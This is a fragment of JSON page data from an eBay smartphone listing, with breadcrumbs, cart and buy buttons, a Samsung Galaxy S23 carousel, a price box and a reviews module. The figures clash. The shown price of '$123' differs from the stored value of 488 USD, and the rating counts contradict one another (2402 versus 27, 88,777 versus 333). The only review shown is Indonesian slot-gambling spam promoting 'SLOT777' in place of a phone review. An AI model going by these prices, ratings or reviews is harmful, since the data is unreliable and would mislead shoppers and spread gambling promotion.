                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
                                "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item you’ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still adding…",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$123"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 333 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "2402 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                  "value": 89
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                  "value": 88
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 333
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs Slot Online gampang menang!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!"
                                  }]
                                },
